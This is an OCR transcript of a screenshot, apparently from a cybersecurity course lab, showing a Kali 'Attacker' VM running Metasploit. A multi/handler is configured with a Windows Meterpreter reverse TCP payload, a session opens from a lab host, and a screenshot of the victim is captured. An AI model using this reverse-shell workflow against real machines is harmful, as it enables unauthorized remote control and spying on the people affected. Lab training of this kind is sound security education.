 Attacker Kali - External Workstation on CY301-JWHIT216 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX
root@kali: ~
File Actions Edit View Help
File System - Thunar
File Edit View Go Bookmarks Help
Warning: you are using the root account. You may harm your system.
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
VMshare
shared-dri...
bin boot dev etc
home lib lib32 lib64
media mnt opt proc
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.217.3
LHOST ⇒ 192.168.217.3
msf6 exploit(multi/handler) > set LPORT 5525
LPORT ⇒ 5525
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.217.3:5525
[*] Sending stage (176198 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:5525 → 192.168.217.2:50007)
at 2025-07-29 21:22:20 -0400
meterpreter > screenshot
Screenshot saved to: /root/zSBAmrVe.jpeg
meterpreter >